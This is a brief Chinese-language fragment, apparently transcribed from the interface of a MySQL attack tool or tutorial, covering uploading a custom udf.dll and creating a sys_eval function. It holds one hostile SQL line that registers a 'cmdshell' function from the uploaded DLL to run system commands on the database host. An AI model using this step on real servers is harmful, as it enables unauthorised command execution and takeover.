 自带命令:
创建sys_eval 提交
自定义SQL语句:
使用自己的udf.dll上传成功
执行
回显结果:
SQL语句:create function cmdshell returns string soname 'udf.dll'